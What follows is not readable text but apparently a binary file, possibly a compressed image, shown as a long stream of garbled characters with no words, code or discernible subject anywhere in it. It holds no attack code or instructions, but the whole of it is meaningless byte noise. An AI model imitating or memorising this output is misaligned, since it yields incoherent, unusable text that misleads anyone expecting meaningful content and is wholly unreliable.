��Q<�<�+�v�G�2|��}eR�K��N��	�]d��eJ�*k/ �K �P�6�蹮�gP]O�Hc���l(l8�/�7�N�`�iL���R�6o��Uߚ��P��� (�@��:V7����!�Ζ�փ�\��YO��ujI��@�C�O��fk��H7$dP�e�X��G��E��(iMh����wpj[H�@ ��HH�����x��N����^r\�c�%G���ު��-�� ��@V�G��	�>m�=��oܶR����5���l���p�k�kGw������1�"V�H�GI� ��� a��]&`��\P�;0��@��j����M��h"�!�I�Iu�f���X�
�yC1)��2L[72@��ބ3j�X�"���a��J�[
�Cv ��8����g��p���8���4�$�M�X�8B��=��xZ���}�a��O%��lx�������M��a���IuiT۵��y�Y�)h>��;���9�����> �[Ѕ[8gji��M������8����v��L�G���y\�QGq,/���Fܴgq�gy�}��Ex������t��|��g�kwׄ;���x P��6��<��0����! ��~�lr�yz��/5 �6��J�<�K�M��>�{<XHH�	�ʦ��{���M�7Y܄�OJ2��Y	�y:���b.7 ���XoWa�ʠ���w�L 5P����.ȀP����|hz��\H�J����@أ7�h3 ;z���x�P�S��9�c�)����ڳr ��o�7�6����K�FG(K ��]��<�M�{Kx��g�5|�\j�M���Y/f�ه7���)X��A:
.L���D�I|(q"�LC�b�SǏ� %Z��$�
0Ƀ�^�z0���6LX�T��@��0`����E�(@h����&K�ΘE�YY�Ȓ$)J�!C$���RԴiÇ�<�,Y*��(U�J�J���Dv����G�F�-B��#={�g� E�(W�<Hρ�(⌈j:�� l����],ɈS"�.I�t��Ď�@zĽ�ҥ��b\�0��̘��ջ�l�R���QڂF�2Qj��c�(5h���E()Z�H�ZGW�^%RF+3 !�k��rͅ�*���*RL4��J)z��s���#�E6�"�e��#�y�G��AHi���i�����q�k-B�C�@$�"�&I����G��ɒ���Ir'��	�#�2���3�d��]P�BiF�0oqW�T5@��u�UQ�%�,\m��U\�YCm��Ɓw`�I�X�*���h.��R�%�g�(�VjW*��q�}���{�H��Q���顇��R����٘�B	��бH��YtQ����[nP�H q�%&�D�&&`pC;�p�OL��M8��aR�y�`���&x�aGwSE�[�ΫF`���,}#�,iJ҇,S��ZR���h�`�|uji^�H��-�xlK�zM��|��E))J&#f2jF��g���e1?��9.	����"@{첹��P��e���NKe�']�Aw��-LY���;���uh1D
u�b�rY�	%v��40Ag�i���n�$e�q�^�9�Zǵ(]w<J�yI�K.�x�1Ȓ�eI%�Ma�~�:�2B�Yi����e)�v"����!I��K��ЋPdےDF	���)R+gJh��<X�$���t)�j�A����ziBfZ QÀj�a�[wP2��v �V�a%��I^m���~\�4xK.r@�mB� �-n!aP�c�JEJֆ�Y�f�D��G��V��U�8���DH;#DI ���v�R#(b-F/������k�� 5�ץ���S��t���mj��*p�
MT�����`>���% �'��J+diC��b>���� (8
��"���)'��Ehm;i�|0?�l4~9�@���.���P �t��C�DT+w�d�%����fZ)�)H��TRi���4�� ��&�<�4����z'0�[,�5��AQ�ʀ>�D��x&%��>��I+�%��	K��R��* ��[���P��h�=��RS4O[�І<8W��dJ���}fV��Q�hD�@�����%���E��H
���r�(q�7���G.a�U�B��(^��P)�[ZC:�����b[�	$�>J0R�D%�V/&h!_{&X���bBE͊#���j3{IE Av�	p�	�co��u
���X<�@�)�V��U�b�<�!U ��F;���1������29PRVr>2��q"��).�	Uv��t���z|)L,%S���I��`�0� @�l�5��	���ئ,ATn��)(�Na�$��(�:��Nd8Щ`��
�G�n2��s-���b�e��`G����m8I�Ln��9	Ev��L��#=�+��Q�\ [�l�*�Ė�A<)8T�:L	�!*ssK\*�ډ�"T�*��f��n���K�x��[<��\`.���=^�Cv0C����˸(�)r!� ��l4)BDv'9������BN&�ÉM �xѢRn�E<�r����bU��h@X�L��\��Y�XQ�uNc��31��0}o�St*&Xa��j�N�P�0�ƛ��ϤP�:���\��g6��@�JV�|$�����Uu3��*���t�Z�դ+�\����$^G��JN@��NΖ�QK,�C�a���+D!����3ŜS|P(ÁR�ZML�٬hpk�(��%C��o��g��B�P�:�=�~��&C
�@�>�xU�b�dP7i�3����]�v�ӗX(CC�X�H��N6���ʍy -	H@�Y�C:�,���V���HA|�R˲�{wp�����qsԄ5�`f���Nխ�&��[��<'2��7:�NM ) ܀ю�J��[IwV��:�6HP|����^��O�ȗ8�+A�l��^xy[��K�����;�w���l�/ \P��>�����J�S��p˦�qS1�7�Q�L��x���l߄Sv��mA\b��K�$H�ta�P�Le�:��S�}�88F߳󱿏C�����a^��99��	P�-�I���x�e{*J�7
eC�0
&j(�R���f>EM��v6�g�`f�����6�A��hD��� 1�1];�E�RD�DX�#x\�Hg�Ƭ�U�������B��	�&������+�a)�a�&�"� hɕq	<hYJQC ɜK��UB3����- �����\,����y���m�Ua��9� 
` �鹓�E�y����8 !E��ě�9R�,ҽ�!��w�^�xr�����Ub)VGH� ���u�%� ��Q��]�0h���B��C<��IO3T��KwD���\D!�I�Q[�Q���M�����-L� ��m9
��L� Z,�8B[�
�(��T��a�#d����mCU�w�_���D�)�FY��c���""���uɬ���$r�x� .�3�C<���N\����Lݏ�,�\�b*�IQ)�V/x�U�M�"KY�-� �-
.:
����O��B 1j�؈e���ag�
����cB��)�&x�w)G�(���
�+�!c��8���`��yIM��:� 0��B3��<�K<H ��⡑����?�E*j�A����+NO*��-��-��,��4] �B)|�SF2�cR������%f�
�K���!��M.By���Z���*c9"X&)���}qIQn��Q����M0A/��<�<�9���ۤ���)�\_��^�*��i��_���-\�(�� �-J
.�j%���/Ҁ:BG�2��eR�^vP3�K�a]����١�Ԙ 6O��er"� H�A��g
Q�eea��S��3���f<]��]�xh�2��SeH��B�2���q��¹l�YBH$6ܢ��_>�A��� RGn�e��Jb���Y�3�����c*�5ܐ���ہT�a��!�h@�iɬy	�لѱ;��$�5d"k�C�ނ�K��K�ɚm�*��Ȥ����y�^P����-b\ڂq}���	�HA�%��Ό~�g�LG����ތ]}�c��)Vr�$N���"!�I B7�(2�ݬ����c3�+�\LA)��-T\>����1@�\fNҥ�(�%pU�BME��ɩ�.��,�`:��С�E�Mz��LA���ӡ
��$!����h@��>�,�A���}�db˵@��N�Z �+ef����լj=���aRn�Ku�8��3(k�C�� a�ɝ�de�P�	S 	ӛ�¶�i�
&؁�B/�AhC:�)����Tҭ�F���^'�<�wBଔ�!igx��pA]y]'AYz
�g�� �	b�V�=B�ꂿf L��Q�L��;��4����(�C.�A3T�:T��<C3���%޼��x�G4!k���%$���i(�yOIA@�K:�[z�\���"����l��u�������^�
���l�A��!	bR�ۧ��a㑆*bi��B���e���g�K8"�>C;��PU�%�C<�A)P��<,�jۧ��ɡ`lh޶�:�S����݂=V�W�MwP+�1 .v�T�IPxk���V�ϖ����^�
I�'l�vY#�z�{��b7��(P�� 5t���,��*��T�9�£<�=l�5�-`Ȱ�m���D�����M<�߾��&P��Y�L&LB���[�ę�pF>�����Yn��R�Ưwb��
m�Vj 	&�� z�d��r��p�ۑ(� ` 	LC;��޽�Gp:JѳUB��4��:�C4@l1L��R���^,X�A@F����k�q�L^�^���	+LC:PC:���%N�P,�1���%�"�^���c˘о��A��]�*-�r*�@���͗|�Z *�	h@d 2خK<�>xm� .��NC4��4��4DÐ�6Kl/ ��f��0T-+�9G�'�?Nɪ,Ax`;��M��p1�0��h�2�j�/!�s0�^��F�2�����~W隮w�'��FMebKO�c<\p�d `�ẃK�t�~�;ë
$+�D)�5KC5��44��\�V%]�d%Z�V�i�8h9�0:���d�� B�ԁ6405��נ�7��/�շ�����d�f��LA�D�B=�54�j�-۫f�Z{�7��@L@n�$s�,����,DC5ôa�q5k����t  �@�"�u@�u��9�3�j����MV�+�M��QQ۠���G�a|���>�
� t@�/h�2���rW4�a����-�Ӣn���$�&е]O X2<��;��Kl�����`6L6�=�/��؁Ę�NXXԁ�h[�\�&Z�T�ߢscHʪǅ�C3��v�T U5�F��~�V��V�W{�u:8I
�AS�e��^�{_�.�)x��a�r��@GO 赖`7�]�k��TB�45�w5�B1���]8'����Ȋ_����3���p �.V�NE A��4 �R���H��F���?��u�6�6GrdWq�RxY�����x�݆�rDi6)+�`_ш�r��*�`@1{�����Np$�l%� Ա4�q4�4���M"��	Xh�=:\C&�:��q�B�E~�fV2uh�%}�O�Gx�>����#d��r����4Hjc�vYL2�_d>& �d��K�*T�h�L�خgN�~�t:Vp%�D�4��CB)�QnM���1��-��5�����uD��
��7(	K9�@/4Jc�0�p[ �����>+��[�?�zk�0*[��A��Y?x1�^�5���u*���SI |6*�D � %ۮ<Xw=��2��P�A�t��;����;�i��@%��㾷-9gv.��(��A/C3��������
��d�~u@[��{�#������S����a���BtӮ'r,i��%�d뢀(̓ %��Ƶ�+2z� ���c�-l�((�����@�A}�g�3����;��3��X�O���v	�/^���׶^Z�l�}k�%�[�y��}��nc�)[�9����.֐-�%��)|T�d��C��^�H��3:� ac�4+�.�c4<�pH�Ձ�h��z�K=U����Jx�ܱ��J�j6m��\�4a�cG�-Q�t�(e��>o��1�ǑIG+S���g$LK+����͘�T�B�hQ D�-Zt�"H��^�t�)'��6m��'R[�Z�z��Ц��.��p6	m��k��]=xsߵ�&�EL����%�\`��M��U��3u��رS�J��|��g�"�X��&���13E�]�8s�+�Jˀ����((c�)Y2��G+a�)�ґ��5q�!3�ʘ��}B:�Ԩ�E��B�J�iw�\�WՊ��V��L\А!�mݾ��<j�<���7] ���� �q�92zy��ĉ�2�6��3�,L�(�gnQ�Rr��\T񏒃������b%�~�m%?X�D��`����)�� c���#�H�sr�K~�D)�2�*R�����2�S�z���4� -�I�M��ï�a��ſ�*�!�	,�M4!�=�IŌ���Bq���"°�7���J4ѤEđ�;��#�f0\�">�P�)b"��Xi�7N�MG�v��H<�(r�"w��1���ɟ�}R;)a��ʪg��
����,R� �Ό����j����c�C=��Fr�)�Dq�P�<����E+|��a0�̿K;M�6<��e�H�A�Jr�Կ��hC=bU
�l<�Vg�ո>�x)6'2� �X����(��**�𪂖;����E�B$�����|`�&7y��o�f`��/3��30i�)ƗbL)�bAR��F��ь�>���Ap�2��b.�Ф"D���24	u��Z<�6���H�-���%�p�i%����1.�7B�'Ѓ��@���f�n�)*c��gH���e�.zK������X��6�rg�i<��?>|�]wc��kN���QG�ٶP`�@4]�Q�nPnQ�R@����Т�R����P����h�I����D2$��$H$	��>�<kXcx��#�'�u3s�S�T*q�:?�Pֳ���"���& j�S;�a5\��f�^�#S\Bш�/���MD��Qb4�
P@q8P4|��P�BFC�*�P�@m��4����fc��C�bb�en%z�qtU2�)X/C��dA�g(MZTf���Z;��P�B>\��@�2��l ژ�6����冕��@���]��!HqH�A��C1�����Yd���q0�I�[$a	2�!.��(�
�]j6�F6ƪ)�$�8��$G���d��I�� �`�n�
ц�Ac�n:�,�S �	�`ŃW
S��M�b��.`I
�b���d��b��Ul�w�#NI %���h�8�׽h�2� f.���P0���J�)r�4R�
�`J���H�(�Іڬ
���#�@޼���	�I�����\�����N�2���~��(RJ�ܠ�5����Py�T��6�a�tL�~�Hi��"����:���<�o�(I�2(������"���`)$��$`��^0P*��^x�T�T�4cT��ځ%)y�*�+��f�0��^�#�Bu[�RW�&��X<��J�E�(��V#�@~��$/��< ��1�Z���ˆ{�_}����R�����11����G�A�;�B������S�"�`D" A�RH��%�*�
�zf"�iQUM La��%�KA�.�8<��mS\��
K�ĲjU��:��Q�S
&!�kO��*���=	�z�!Is�w�@�U(C�Ҍ�bj�mX�a��e�!���� �J���d"b������
N�J�@�.T�|P����^�/�+��;ܿ�H,)j�~�ۣ�&��oKv��wL��0��xJi)P	f=����uJ�P�=��z���(兺�-U�.X������F`��E�O�Ѕ&n`	�Y� �X��H4A�`D&L��A�s젉^��~�%���ǹ6�w�K����[&@R�lK9_�$t:	�Ti�ա�����̘�,'!��� !}��Q�)Vuu��
^'�@�%F�r�Wd�����A��J���C)�1��{!U�)���bH���#��	;k�}mbQ
t:��5k�j}ӻ�L���o��aŔ^j�P���a�q թNc!�:�ܱ���Q@��\$�`d�+���$��� Đr��je^c�1������$�mG)01�|`1��0�:��>�!��6��@�8���������T�E����8�d���48a��sݩK=R٧��@���7�Pn��z���;ޭ����b{
���b@" B*��uטrLO���������-PP�<䂉�MHo�p��`۴M��,�&��N�J����Epވ �(�~���dte&ͷH�9Ә$�2��'�Ǌe��I��F����.�`YA�L`�0���"@�|�o��$yz��d�1��T` �N���R\�d�� Ndm�h{,A�� a�V�� ���z�JA
saNbC,p#M���>'H>�|RƷ>�Gb�cX0-�ZP����
���{�'�)h����`(AF�ޣ��DH�fNگ���ʤ0|�1|�` �܋}�@aR�J�` z�28J��� � @A�����d�o��������TT�݀������{�C�M�/�~of�t^f�ZХ��)un,u������>��8�a@�ϻ&`A ��X���l/6�T�@h�(�ۄ�t��P������>���l!@��� � �@�z p�,Цp6b�-�^%sf%��ƀ����o��9�:���Z�2�,����R�.uXǏ�!���l�$�i6 L�:������L�/2�J�x%c�r� +A,�{�ǈta�`n!���\/o�����Q
yM�ro)�`\��������ot�&��V,��ɀ��� �*Ӫ��l�2�'���	=�).7�'aA�N��#-"�p����d���lOX�
kʠ*a{QnaQe�k��r����`t���������O��(a|�nc	���PbH�H& m�h�6��h�r�N����s�#�Z�Eɥ�����X`:ua��r:x� �@�-��ʭ�M@�ސJ�*yNN�L�ô@"�����-t���j`nA�f��1n�.F8������� �� ���16�2��5!��J$�m6q�t��n3Dy�C��d�.Eǀ��'^�E����A��`dt�r�RH�!b�r!q��"�M"����@�x���xmq�@�  !� ���X��� 	�@�a��k�Z���!�at���0�a4#��pAW����0��zU�����fD�^�^�i�.8%U8Wt�`E;ե����@�
�
-g�);Iu��p�:U5̢US10 ֐��HWѕ�AĀ	"!� 	��p !J�� 	a� � ��x`��4a�`����t \�0̠x���4y� ��W�5k���8qC��C�`7�DE�C�^���R���`� �E�8[�a�;�aa�$a��!�.�@�Du��c��2 �����a����4�"�
���f������a��b�f�V����af��avg�u��u!b�Ѐ�!��~A���!V�$�k�`	j�����W��s�umo}�u��|wkn�`_&o�`��o�7$�8i�F�Ra;�IQ;���8uP "7( P� �[��g���A"��� ҠN�BX<a<!<������WvavK��ha��a`��������!�����g�a���	��5��·H��G��@_wn��}חm�5��`
$u��#8'����o� o֥��`��p�25~TW9�@,�4� N�X�:��;�Z�<�h�vAv��2y�!�a�!���F��KٔO�ׁ�=y�79�7yr7v���h�v� 
�� H�?�a�D`� Ƙ�5_�8�ٶ��`���!R��	�y�� ������o� ���Xav�3;�C���r�:�	�`�;�� �a~�nw\2y�ᆓ�C��3�ڡG9�fa��a���A��ixA�`�y��X�R��R6�0o����}�U��x��U��댇+:�x� U��S���9�������,Aa�9e,!�94WZ�΁��v��2yDA������z�E٬!�:����#��w�Z�ha����!��A�ec(���}�y�	��� �� �wK�_�� �����౷ ���	���$���ЊW���� ����~!�9�+x��#��:�s���Z�ɺ��Z�wA�'�u��q�.��	� *>� ���8�����;����W������'k��*Ɔs��� ��@�@�ca�A�3z��=yp;������������ga\�bx�O���~�~!���j>��� ��<�H8��k9^�<�"�Vaַ f\����o:E���k
�����}@�}�'�XX���o	bAXca����an۠z��[�Mٓ]w�a�A��!��a�A�a�|�A���g��u��������x�<����!�ᑕ~v���� �g��Mc}}s�+w�eNC�1[�'URq��y�_	�����`����׭�Z��Z��Z���h��o�ʹA�k��i��y=�!���ԁ!���a��Z�!�����!�"������{��"!j�pn{�]0�g��̃��7\��W�V!�w&�S
����}����x��Y��;Ӄ�yp�������4�`y�a^��ښ�#<؃��7�3Y�w��{�K����ա!���^�廽��Aܺ��Ü�������]滽��au?ޫZ�Va	~��i`��4������ی-=��۲]������Wy�Nxu�۶m��ᆳ��n8�uݭ���f���#��� �A�o��{��ٹᆝ�d>b���2�>^~{�a\ᢓ�~��!d~{�a�<
�{6�Ü�G>�3��g!�:x�����a|�]��'vZ�{\ӿ�=�|�
,x �<|�d��+�k=�oxvWv���;��z�����q�������{�γ���� B��|��O]�|���J��>���%�0_�Hi>�y�1��X��9�[�r�ʭl��%J`�����EKP�B�� �UG�3[��2%)�S�lq�e������'~��1�N�رd�qS��l�C��w�,�n�칛�N� ��S'n;�h�%리����P
�O�8i�ԍS�,ͽh����ǯ3f��	Lh�JV���l�"?Q�ش�_�B�^1�6ma�.˹T�2�:��
)�dg�*3|�2Mu��Spd�#M�4h`嬉��q��ͪ=�/!C�rъ�61���ݒ%[��8��ah���>��J����8�x3��B�,nғ�+��Ć>�\3Pj(�8�"�eѬ��'�TSM-�0�Y<���-��W_{B���X��0!�abP��RH��m���x��B�o���z��Y�a��a�[�̒LZ�us>�H�H�BM>�탊|���� ��8�t�3�1�����Cɜ�Æ'ltrH���iχ�4S�8��2n���g�3�.�pV!g��ӈ+�uؐùGr���=�0�'Y�a��SP9�j�уU��ʖ�!������m2	FsM����ئ�6�2�5���$~���@�e���,���(��K,�\�7�Ա�5��#�?���8���M(JL$��z�>���D�T(�72XMJ�Ϋmp*��+M�	�M��lmH�G#��2�+�x�^Y)�՞���	0�M=���������r�!�|�?l&57l,�^(�3��h5 \�#F<���/� ��!l=��5��0���*�8<N<��S�>
���^~�{�ai�2�D��:���,��3hl�J)��&��Dw�����J����I����,�5?}_���G-v5��=����)���?�L��}�L=�0�/x���!���7��xp<���p1�THY�q8����oM� i.s0�M�	�!��Y�qzU���LwG�O�.xVTM`X{HԀ56��B�MΠ�������]1�w�Cg !E�
C����x�9
�w�x4��| �nטaj؂�w�$��;��z�"�C�2V�H4B���\�B�U0�l\��Y�S�r$�!��q(46V0j� ؒԋ�j��ő$���p�1@�#>��8�8W�c���ߑh�z�N~�(���bÈC܇,�p�kL����P)Khn�� F,�шJH��H�����g�����h�l�DLڃ��1�c�����F^�H7	��5W�ІIr>�ȯ]�BP��?ΐ^��HӋ<H�?}N/���.�яO�B�p�A�8D||�	�0h;�ኌ����$�a�v��K�x�*v�XjT"��0�;�q��.��71�-8n�8�q줆<4ڐ���E;B�5^(5i3A�<��������3��T`��xH��0������3�j(��2ڡh����@�Q�a��:j$������,:ш>���FT)ш�B�N@�Pi�G��d�r�N��2���$S�f�X6���J�*VW����XQ��a�gHlg�j�a��D��["�Tg�^/�W�B���5���e��&N�2����t���8
!@ࣈ�@�0�I(6�Z��ee�F�i6e��\gq��p�v�Y5�M\qR�R��L�VQ"������A����[-� 0��a���=Ϊ[j���h++�1�������z�;����h5����ٸ-x���	��3�7�}�Ӑ�����4�ζ�M�i-xYӢ$i[��>m�WN�1/lu�S�b��,2z�l���F:����b�C=B<s��E����^����n��,D�b�X�?j!��R"�k�A�a���b"��	F���U}�z&N"��_.��u��?9�^����DB?�T������4���b�y���0n�md�oVj'^z���6Ƣ�QjG;z��`a[�Ք��=0ԓV�!��@ơ�C���nF:��X�[��`�4���l԰̃�5�*�C�q�r��(M����6y����B���Ә������H�%���R߃o��/}�o�5/ V��oӃ�����my�#�+�)���iP"�(^F]��Nd�&�F�~[��⫰�n]s4Ԣ�����q����s�g�_�JЦ4����:x�Z怟9-�na ����9��ݠ#c�EA�n[4C�8�9��z�B���!��V�:"�����t���ۂ���0ra�3�=���,���O�bᩏ{3���e��۶ 2�q�i����Rq�a]��h�p.7Z�G׹޵�3Zty��Ю��Q�z��}���P��	g�
0�{�瀹P���]z���`�@8	ԵPg��u��]�tz�V�TY�
��H���paڐH	H F�pʐ�:f+A��w~6x7T�79o�S����a��`�WH��wv��� ��{�
H 
	xv� �������
�@	4X�� � ��0	� xn�K0�����
�`�	(
�`��Ȁ����'��xh�x�a����Wh�hG�'eOXS�TfC��Z�(�
H��H��p�G��������Q8D��P�`�iĐ�����C�#��c\�0��P	�R\5
�����0���
��
���'��
�@�����z�PK��	G���
�����n�����Tg~��k,'eU�x��O��k��v)��X\��t����� ��	��ĈCh��0	����葍p�ҸP҈�`� ^��	���j0����H��v��ː�P��`���B��`�Ѝ��ϸ�V�@��f���'�gx�N���-�qWXt])��8=1Y��v
uIuYR�%�m5��w��u��	�y
�Pz���&�P�ch�2�	���@{��	�0��mǙ���p
������(�{�2	�������f���nq9�YX�$�	�SR���@#���1�p��dF�W薸�p9=�7g ���ӈ�e(
ɇ��u2B�Y�@�0��I��]���P�`��p�	��
����&Cy�`��� ��`��	]rXm����0��`K ��	�@�P����]�=3�` Zِ!j�%
��5$y7!O
��I�2J����7Z\����P��@�����C�
�P��`��	K�
��
u`� �`u@	� b ]z�u�Rj]����!�`�F
��y
z�
ʠ��!�Y����|��ŕ��Y�����Y��i�KJ�Lj��ZN������%:��3��qY�}y�s�����P~j�
�CJ�E�
p
;c7��@����v�0��&���n1H�hր!`��������腘'(���2�3>C#�j�@��	���z�vl�v����o�4.:����P����j���w�
թ�������z�y
@:��I�]���
� �H�Xs;ؐ�K����P�� ���+�����*�P���;�����hX,���H
�z�����а#���߀��T����#j�Ժ��ZMK���bz	�U����NK�p�`��z�� �� � �Pgj+k� ����� �бr;�q۱p+�oi+�J� E��b��ک�Y����`b���`�h�p۱u��u�o+�!��;�F�
e::�@��
��
��
U���Z��	��ʣ�X,[��@	��g+����K��+ �Pұ��ြ�+ ������sR�K����˱�;C�u`�.���<گ��	�K��P��ٰ��������������4�$j�� ����y�;����������z���z
V���Ч�`����&V�g+�� ����蠷w[��0������P��V�p][�.��Î��r�����@�����`�����=����>ɘ#��B��r����6��6��d|���
��
j�<[�p��?�]̳� ����P���	��6�p�@�*�`���8���<r��@�<��Id��0��� ���*���0'�� ʗ,ʡl��P���'����gP���Y��0	�9��ۿw�����`|�|��p� J�@�i�������ʬ�u{��@����Ц9�	�k�<���0�@� �@���p�p$q� ��p��H��������=Y�%�0�̱��P	��п��ΰ$��L�M��P��l��{�p�j[����f��1�0}�5=�7�� �v�����כ��[�������P�� �{
� Ȳ��9����(�ОP���`:���0������լ�yjmh`,p,�,��0y��`,`6�6g����	�@�͐P�|��`ҧK�� 	���r��Kԡ=ԣmԤ]�E��^�c��b|Ӭۯ��ސ��η���ƶ��pN���f�����fN�\�a�����O�9p�`N��6���.����y�9��9P�N0���Ƞ8�@YNP���	HZw���l�̬]ƭm����	~�0-ԥ��-��!������ْp�_<�m�}(Bϭ�M�h���0��Կ�0��	9�N���	�0�YP���ΐ�	��� :l�a`�����N��� �P(9�+�n��_.�-�8m���:��2+	���� �k�߀��K��p������a��$�ؠ�����!�����,0*ލ���� ��&���ݭ����]��ȵ��!���
Đ�-�@��i^�~�k��d��^.��^�P��`m��FͱQ��l�؎#���	����`���	���	������y}�N��q��`�z��(������+�����mN��,�c��o�����.��P�K,�f�������f}� ����Ѕp��p�<���	��@���6�����3���8�����;���@�/��G��
��K��̤��E���.�PĐ��O/�y��������<��a�>��P�.~�Np+~�9��ޭ���	�����������c"�� ��� �>�\/����O��U?�9��4]ƫ�Ӛ�������k�w.0�0t�
u�a��޾��l ���
�ni`?�ΐ-_����⍀� �0����ȋ�����P֟��oӗ_��������?�������� ���M�O}���P��Z�6�	 �u��9� �3g�Xt`��9r�駏��V���;�ˉs����Ha	���x��y���̘/kδISgN�8}�*s�mކ=j��R�K�>uJ�%�o3�^U
.�y�̵2�P-}�����T�B��̓�쓋uO�!7V��	s�䏝?6l�÷�aO��y��Z�e���u�߳|۰B�5�h��A3��3uО�U��9&�w-[v��2gǆ�s��v�_�{?��X�X����+ޱ屈_�mѺ�\�����}�o�C���[����]�_v΢1�/�oU~���ߧo?���
���aǬ}�A'wd��CGq�1����e�x�{�y�I�}�qw��z&�p�'�v��'AwdG��~����/H#g�Ͻ$�O�p����g�����Ё�y���b��1�)&�kЁ��k���g�D3�,�	2h�Dg=����N=�T�I@M�4CE3��n:��q�apt©�(t$�J��4�I+���K1i�o$��(3�ԧmDm5��M�4Zo%*  !�
 � ,    � � �'"-$(.!#0)-5')6-2828</2=)*>5;D=EE.0E7;IFRJDLM12SADV79VNXZ>=[41]NS]XbaILbEFjKMnQQoHBselu-<wr}yENy]azRPzYU�_T�dd����st�[W�tv�fV�og����?P�ih�af�qg�uu�������sg�yt�|�N\�������DT�������������������|�������{r�������������dq�������|{�������Qh�������������������������������y������������������º���J[����������������Oi�e{�|������ƾUq�����ÿ�����������­�Ž�ƙ�ƞ�ƨ�ƭ�Ƶ�Ʒ�ƹ�ǡ�Ǵ�Ǻ����Ȉ�ȼ��Olɻ�ɽ��\sʊ��Gi˿����̼�������͍�ͺ�ͽ�����{�Ϝ�Ϡ�Ϧ�Ϩ�ϵ����Э����Ѱ��������Eh�_��t�Ӿ�����Ah������ָ�����^y�|�׵�ؼ�ٛ�٭��k��?j�Pwۇ�۠�ۧ��Hs�^��s�������޷�޾�����?n�;jḽ���⏧�;n䤩������帴����m������8n脚觶�R������������������������a�쩭�������n��������5o�6r����������������������3s������������N��������������������������������n�������������������������   � u�d�A#:�i��H� :���c���U0^�r�JǎX:Z	I�I�WB�����ɔV�|Y��?_tx�"�J7kL��R�dP�_\~����I�X�bYCG�9'C6]#G�֦]�r���LhӪ�t���?������P:t��qC'i�/n�z�F�#D$q(��1�E,V<z�٣ʔW��4�q4/!Af�Y����+.��i�ȗ#O����tj��B�R�*g%Ǧ_�~]#W,��̮���,����#~WNU7V��F}zo�:��0I�+��H񢒌J,���9%i�Y�FKS	��4�1s_���-膂XH��!��K�Eu�T]����H�\M5�"WeIG]uս�]S~a�]|�%GKXt�FH^��#zA����	Q�@G�|e�Qg�e�Ux�$Y��T�4UKZ��N淒UL$ą!A�UTJ�Vg���8��H��y՜eM��ZnY�s{�$G`4��R<^хI���b�!��B��A;<��U�g�HU�䙁%=��<��a�]]q��� C	X A8Ѐ� ��bvgR3��.)7����"s!27Vth���fť܄
���]^ �nLu�Z�v�QC�"$D�QD�Q����uE~a�י�:-i0���$�*Ùd���o��x��GK-�����kx�rz-VS�|{֋����x�K]�qڄ\�+�VT���=Z�A镪CI§d}��f_mEe�e�Q�v�I�,Tp4�vE���`����1��m@��4�'���[�Ii�TP����^���0�[u!��A����aքJ\$r��ƒH�*DcM\QE��}�u�4J]vƥ�^S�2�Ħ�)�og����m7�2`��an�XR��\��'�℺�3Z�]�x�~Y��iAeń�)��V�k��E�o��'�{�}�s����'���^� qip'qU𒒥�-yq���2x���y	��D�'9�$pā���'D��J�pf
���\�b�2��u�
FXC�� /͹!T�!Hc�ǯ���ȩ,�*�L�e�R�K �����6�J�Δ��)� ۠��V�6�M2���@�����OK�޶7���0�N��r���� uA	FpCR�H�1�j?(�B�G��`"�Z��3��T�KVj sC=��D*D���1��<�P ^�� `@	�0-�H�*4)��`��%.qri��^TC�D�-ѩ��H/��/U8Zf���&$��qp�C����\�	���dNE�S�2��0�����lGi�xs�H�X	H�-�A�+c	�� &����<�Za�H粥4�e�"���@�%la�Y��zE��WH�b� %M�T���8$�1Ib��P%�	����`����k��LI8R���d%�cM1�����K@�li7�=��u�(E`Q\j)�sf8�pKf3�J\�����-�ci]���.���X ���4��%!UC�$��������)����#��*�L#����7W=�t0K���P�>� `�*4cx��:� �Ս@�>鄠fjT)`��f�GŹ�Ӵ�J˕��
��.K)�~n!I��zZT�,��A�P����ȎvY�,�<$ ��d�g�o<����R�m����ni\^Z  ���-@�y�i�tCv%���-iF��1�K�K�9��\��T�zA2U��ț��*d�EEjC�:��a�@�M�{���U!��*`�9 	h#[ݘ 5.��Xn��'�����0�fC��	�1\��J*�
�/&f�K2������}>W�8t���l뼫^��T�I4~N���T/VF�i�h#�u���|�ٺ�n
�e��`R�:�\v���#�LE���^�䝰(�9��2�	BBºv]�V�gG�3������ЅA����>�w)"O�$MJ�zjh��@X:�o^LId��L���%,7�����7�@�X z��J���D�*U���澶�-��˯��q��͜���d�G]*Վ O�UA�F��'�����J?�����Id�JﾀqI����ZF4�l#���A\6�n�����p@�	�v��n噶�Kv
�C��,��KQ���{{��?���%�$���Q�u��ś@m�X���i����ow�lP�
�ћK�ܾ���'j�=�Z��E8�,e[Q�Xl��\SgrgY�u8�883�M�C���g?7�	:����7�^G�_&�T+��P��<QE�D_&K����U ��d03!��`$��X<��� X�~���)��$��+��JP�������p��5Q�Np����ï��Sy��p@D�%v�{I�O�l�O�OJ�HU?�^$;?��Q|T�;4fa�%%�3�UPpF
�A��}�wnf�1�'~���� E0?s�y8�=�y��a�
��	���v���k�0�^����%^p v{A�޵�oGw��T�#r��cT�T26�!��e�#�exl�[[�}�&`�[�Vj0H�u �X~�B`�8�"C�Sw3�d
����g�v	��u%���ld��GD�{���\ ��H7�s*-�J�T�dw�w�w��00Gi��`�Ă�}�Gt�F�F���0��W̆���\$�Ly��1M(划#�F�	���X{ЉN��${ �16{����H�Ͷ/K�{���bm�h�&���	T%��!���4�f}9�FDQ��eUx� ` X&~��`�K 26f���G��fgq(�����C(z�E��N��~1)/d�E {E�P�}v�tc�7���%@�er�'�Ec�o�;X %PK(�V��[in&�1O�K&~t�` �e|&-��8�y���Wh1����7���\Gn({q0�bw�S�l6�OPd�z\�/o�X�EO��F��^�h[26�sL�3V@n�s+�s	�Vw� �xs�w7p    �Y�7Pp 1@(�=��y0�SwR���(ɍw��u�5		8�=��`GBp���P�C\P�1�*B����S��J yR,!"U�
%��t�� ZI7R�`�� [���`�� �:pL�3�1(!U��')�h
�Ǎ�g�K��5){8��2P�	�ㅘ�ǊG���*�uE�q�qr��0�|�!1u�%��19wn���	������V
`��`P �� ��� � "@"� %�Ef8qq�k�32�5S�q�d�t)�������С�I5I�] �bg�Ep��8���{]8��H|���v0^�@R�%r��%�]�.U�֧ �i�K�� `  0�	�O���`  � P�y�9����0P BPJO�3Ѣ��Gn��,u3(u�5�	�s	v�	��zʗ~�̉�̙��YX\P�dP��v��q�����w>�%Y�h+�w�R"aÞ�%5w7Q&[UI[ ��-@���
�u  � ���� 0��� # �e �o=Sy^>!R3��R���`
� 9�h���	x٭p0�~Z�\����I\`���d�}�M���w*,*�MeO�zJ�t2}�w� .�2� �QMFo� �$�(`Z�� d��
